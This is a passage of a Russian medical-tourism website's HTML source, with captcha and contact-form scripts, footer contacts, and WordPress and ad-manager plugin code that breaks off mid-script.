		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha8731296()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha8731296)
		}
	})

	window.cfycLoadyandex_captcha8731296 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha8731296 = document.getElementById('yandex_captcha-873-1296')
			if (window['cfycInitialized' + 1296]) {
				return
			}
			window['cfycInitialized' + 1296] = true
			
			const formyandex_captcha8731296 = containeryandex_captcha8731296.closest('form')
			let submitBtnyandex_captcha8731296 = formyandex_captcha8731296.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha8731296) {
				submitBtnyandex_captcha8731296 = formyandex_captcha8731296.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha8731296 = false
			const widgetyandex_captcha8731296 = window.smartCaptcha.render(containeryandex_captcha8731296, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: true,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha8731296 = true
					containeryandex_captcha8731296.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha8731296.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-873-1296 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha8731296.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>

<div class="popup-form__item popup-form__item--submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить заявку" /></div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="218"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>

	
		    <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-podvala-container"><ul id="footer_menu" class="menu"><li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2775"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page current-clinic-ancestor menu-item-2776"><a href="https://www.lezard.ru/effektivnoe-lechenie-v-luchshih-klinikah-evropy">О компании</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://www.lezard.ru/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://www.lezard.ru/ofitsialnyie_dokumentyi_2">Официальные документы</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://www.lezard.ru/dlya_pressyi">Для прессы</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://www.lezard.ru/vakansii">Вакансии</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>
</ul></div>        </div>
    </div>
</div><!-- #page -->
<footer class="footer">
	<div class="container">
		<div class="footer__copy">
			<p><a href="/files/documents/Politika-obrabotki-person-dannyh-LEZAR.pdf" target="_blank">Политика защиты и обработки персональных данных</a></p>
			<p>Нашли ошибку? <a href="/kontaktyi" target="_blank">Напишите нам</a></p>
			<p>© ООО «Лезар», 2003-2026 </p>
		</div>
		<div class="footer__share">
			<p>Поделиться:</p>
			<script src="https://yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-curtain="" data-services="vkontakte,odnoklassniki,telegram,twitter,whatsapp,moimir"></div>
		</div>
		<div class="footer__call">
			<div class="footer__call__txt">
				Бесплатная линия для звонков по России: <span><a href="tel:88002004917">8-800-200-49-17</a></span>
</br>
WhatsApp и Telegram: <span><a href="tel:89030868580">8-903-086-85-80</a></span>

			</div>
		</div>
		<div class="footer__subscribe">
			<p>Подписывайтесь на нас в социальных сетях</p>
			<div class="social-links">
				<div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">
					
					<span class="social-button social-button__vk js-link" data-href="https://vk.com/lechenie_za_rubezhom_lezard" data-target="_blank"></span>
					<span class="social-button social-button__telegram js-link" data-href="https://t.me/+79030868580" data-target="_blank"></span>
					<span class="social-button social-button__yandexzen js-link" data-href="https://dzen.ru/lezard" data-target="_blank"></span>
					<span class="social-button social-button__ok js-link" data-href="https://ok.ru/group/70000006953004" data-target="_blank"></span>
					<span class="social-button social-button__whatsapp js-link" data-href="https://wa.me/79030868580" data-target="_blank"></span>
				</div>
			</div>
			
		</div>
	</div>

</footer>

	<button type="button" class="scrolltop js-scrolltop"></button>

<div class="info-cookie" style="display: none;">
    <div class="info-cookie__title">Мы используем куки</div>
	<div class="info-cookie__content">
		<div class="info-cookie__text">
			Я хочу продолжить пользоваться сайтом и даю <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf">согласие</a> на использование файлов cookie. 
		</div>
		<div class="info-cookie__btn info-cookie__btn-close">Хорошо</div>
	</div>
    <div class="info-cookie__btn-close info-cookie__close">
		<i class="fa-solid fa-circle-xmark"></i>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script src="https://www.lezard.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lezard.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js" id="wpcf7mf-mask-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://www.lezard.ru/wp-admin/admin-ajax.php","nonce":"61f59942dd"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':true,'mouseWheel':'false','changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.js" id="jquery-easing-js"></script>
<script id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"frontpage2","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-6"]},{"sidebar":"frontpage3","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-7","#shortcodes-ultimate-11"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js" id="root-scripts-child-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/intlTelInputWithUtils.js" id="iti-scripts-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js" id="iti-ini-js"></script>
<script defer src="https://www.lezard.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#334d93;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#334d93;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 